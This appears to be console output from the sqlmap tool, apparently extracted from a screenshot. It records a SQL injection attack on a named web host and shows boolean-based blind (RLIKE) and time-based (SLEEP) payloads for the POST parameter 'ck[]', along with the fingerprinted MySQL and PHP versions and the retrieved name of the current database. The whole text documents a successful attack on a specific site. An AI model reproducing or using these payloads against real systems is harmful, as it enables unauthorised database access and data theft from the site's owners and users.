 [23:07:04] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ck[] (POST)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: ck[]=2 RLIKE (SELECT (CASE WHEN (3364=3364) THEN 2 ELSE 0x28 END))&
sub_lists=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ck[]=2 AND SLEEP(5)&sub_lists=
---
[23:07:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2
back-end DBMS: MySQL 5.0.11
[23:07:04] [INFO] fetching current database
[23:07:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:07:04] [INFO] retrieved: youyaxco_pmb
current database:    'youyaxco_pmb'
[23:07:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pmbdemo.youyax.com'
[*] shutting down at 23:07:35